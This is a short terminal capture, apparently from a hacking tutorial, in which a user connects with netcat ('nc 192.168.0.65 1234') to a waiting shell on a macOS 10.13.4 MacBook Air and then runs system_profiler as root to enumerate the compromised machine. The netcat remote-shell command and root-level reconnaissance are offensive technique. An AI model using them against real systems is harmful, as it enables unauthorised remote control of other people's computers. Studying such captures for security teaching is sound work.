 `/ tokyoneon ~
> nc 192.168.0.65 1234
bash: no job control in this shell
bash-3.2# source /etc/profile
source /etc/profile
tokyoneons-MacBook-Air:root root# system_profiler SPSoftwareDataType
system_profiler SPSoftwareDataType
Software:
System Software Overview:
System Version: macOS 10.13.4 (17E199)
Kernel Version: Darwin 17.5.0
Boot Volume: tokyoneon
Boot Mode: Normal
Computer Name: tokyoneon’s MacBook Air
User Name: System Administrator (root)
Secure Virtual Memory: Enabled
System Integrity Protection: Enabled
Time since boot: 1:43
tokyoneons-MacBook-Air:root root#